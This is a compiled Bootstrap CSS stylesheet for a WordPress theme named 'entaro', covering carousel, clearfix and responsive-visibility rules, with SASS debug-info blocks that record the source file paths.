@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000369}}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000388}}
.carousel-control.right {
  left: auto;
  right: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000395}}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003104}}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003113}}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003118}}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003123}}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003133}}
.carousel-control .icon-prev:before {
  content: '\2039';
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003138}}
.carousel-control .icon-next:before {
  content: '\203a';
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003144}}
.carousel-control > * {
  display: table-cell !important;
  vertical-align: middle;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003148}}
.carousel-control:hover {
  border-color: #f36969;
  color: #f36969;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003159}}
.carousel-indicators {
  position: absolute;
  bottom: 00px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003169}}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 3px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003189}}
.carousel-indicators .active {
  margin: 2px;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003200}}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003211}}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003222}}
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003231}}
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003235}}
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\00003242}}
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.clearfix:after {
  clear: both;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000312}}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000315}}
.pull-right {
  float: right !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000318}}
.pull-left {
  float: left !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000327}}
.hide {
  display: none !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000330}}
.show {
  display: block !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000333}}
.invisible {
  visibility: hidden;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000336}}
.text-hide {
  font: 0/0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000345}}
.hidden {
  display: none !important;
  visibility: hidden !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_utilities\.scss}line{font-family:\0000354}}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000331}}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\000037}}
  .visible-xs {
    display: block !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000310}}
  table.visible-xs {
    display: table;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000311}}
  tr.visible-xs {
    display: table-row !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000312}}
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000349}}
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000354}}
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000359}}
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\000037}}
  .visible-sm {
    display: block !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000310}}
  table.visible-sm {
    display: table;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000311}}
  tr.visible-sm {
    display: table-row !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000312}}
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000368}}
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000373}}
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000378}}
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\000037}}
  .visible-md {
    display: block !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000310}}
  table.visible-md {
    display: table;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000311}}
  tr.visible-md {
    display: table-row !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000312}}
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000387}}
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000392}}
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\0000397}}
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\000037}}
  .visible-lg {
    display: block !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000310}}
  table.visible-lg {
    display: table;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000311}}
  tr.visible-lg {
    display: table-row !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000312}}
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003106}}
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003111}}
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003116}}
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
  .hidden-lg {
    display: none !important;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
.visible-print {
  display: none !important;
}

@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\000037}}
  .visible-print {
    display: block !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000310}}
  table.visible-print {
    display: table;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000311}}
  tr.visible-print {
    display: table-row !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000312}}
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003150}}
.visible-print-block {
  display: none !important;
}
@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003150}}
  .visible-print-block {
    display: block !important;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003157}}
.visible-print-inline {
  display: none !important;
}
@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003157}}
  .visible-print-inline {
    display: inline !important;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003164}}
.visible-print-inline-block {
  display: none !important;
}
@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-utilities\.scss}line{font-family:\00003164}}
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_responsive-visibility\.scss}line{font-family:\0000318}}
  .hidden-print {
    display: none !important;
  }
}

/*# sourceMappingURL=bootstrap.css.map */
